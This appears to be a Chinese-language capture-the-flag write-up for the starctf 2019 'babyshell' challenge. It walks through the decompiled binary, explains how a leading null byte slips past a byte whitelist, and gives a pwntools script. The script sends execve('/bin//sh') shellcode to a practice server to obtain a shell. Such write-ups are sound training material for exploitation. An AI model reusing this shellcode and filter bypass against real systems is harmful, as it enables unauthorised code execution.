starctf_2019_babyshell
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
可改got,没有canary,不可执行栈,没开pie
__int64 __fastcall main(__int64 a1, char **a2, char **a3)
{
void *buf; // [rsp+0h] [rbp-10h]
sub_4007F8(a1, a2, a3);
buf = mmap(0LL, 0x1000uLL, 7, 34, 0, 0LL);
puts("give me shellcode, plz:");
read(0, buf, 0x200uLL);
if ( !(unsigned int)sub_400786(buf) )
{
printf("wrong shellcode!");
exit(0);
}
((void (*)(void))buf)();
return 0LL;
}
buf设置了可执行,所以往里面写shellcode就可以直接执行
__int64 __fastcall sub_400786(_BYTE *a1)
{
_BYTE *i; // [rsp+18h] [rbp-10h]
while ( *a1 )
{
for ( i = &unk_400978; *i && *i != *a1; ++i )
;
if ( !*i )
return 0LL;
++a1;
}
return 1LL;
}
当a1=0直接绕过这个,所以我们的在shellcode前面需要\x00
但是直接单一的\x00会妨碍shellcode的执行
我们需要组成一个汇编指令,一来是绕过检测,二来是不妨碍shellcode
介绍一个pwntools命令(借鉴
pwn disasm -c arch hex-string
pwn disasm -c amd64 004200
exp
from pwn import*
from Yapack import *
context(os='linux', arch='amd64',log_level='debug')
r,elf=rec("node4.buuoj.cn",26578,"./pwn",10)

pl=b'\x00\x42\x00'+b'\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05'
sl(pl)
#debug()
ia()






















 2567
2567











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








